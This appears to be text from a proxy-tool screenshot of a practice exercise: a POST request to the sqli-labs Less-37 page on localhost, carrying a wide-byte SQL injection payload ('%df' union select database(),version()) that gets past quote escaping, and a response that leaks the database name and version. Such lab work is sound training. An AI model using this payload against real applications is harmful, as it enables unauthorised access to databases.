 发送 取消 < ▼ > ▼
目标: http://127.0.0.1:81
?
请求
Raw 参数 头 Hex
POST /Less-37/ HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://127.0.0.1:81
Connection: close
Referer: http://127.0.0.1:81/Less-37/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=-1%df' union select database(),version()-- -&passwd=&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
QLI DUMB SER
Your Login name:security
Your Password:5.7.26
SUCCESSFUL
LOGGED IN
Hint: The Username you input is escaped as : -1□\' union select database(
Hint: The Password you input is escaped as :